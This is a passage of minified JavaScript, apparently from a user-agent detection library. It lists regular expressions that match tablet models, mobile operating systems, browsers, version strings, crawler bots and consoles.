4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 